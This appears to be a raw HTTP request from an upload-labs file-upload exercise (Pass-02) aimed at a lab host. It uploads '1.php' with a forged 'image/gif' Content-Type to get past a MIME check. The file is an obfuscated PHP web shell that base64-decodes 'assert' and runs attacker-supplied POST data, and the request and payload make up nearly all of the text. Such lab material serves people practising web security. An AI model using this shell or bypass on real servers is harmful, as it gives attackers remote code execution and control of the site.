 POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.3.41
Content-Length: 1093
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryy9aNzVHrd2jBcMzo
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.3.41/Pass-02/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryy9aNzVHrd2jBcMzo
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/gif
<?php
$ant=base64_decode("YXNzZXJ0");
$ant($_POST['ant']);
?>
------WebKitFormBoundaryy9aNzVHrd2jBcMzo
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryy9aNzVHrd2jBcMzo--
@Geekby